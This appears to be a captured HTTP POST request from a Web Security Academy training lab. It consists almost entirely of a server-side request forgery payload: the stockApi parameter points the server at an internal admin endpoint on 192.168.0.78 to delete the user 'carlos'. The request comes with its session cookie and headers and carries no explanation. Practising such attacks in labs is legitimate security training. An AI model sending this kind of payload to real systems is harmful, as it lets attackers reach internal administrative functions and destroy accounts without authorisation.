 POST /product/stock HTTP/2
Host: 0a0400320447dced8168575500c500a1.web-security-academy.net
Cookie: session=CUv1oRpnU0A8Uzlz8Kiwm2zlPDLsPXuM
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://0a0400320447dced8168575500c500a1.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Origin: https://0a0400320447dced8168575500c500a1.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
stockApi=http%3A%2F%2F192.168.0.78%3A8080%2Fadmin/delete?username=carlos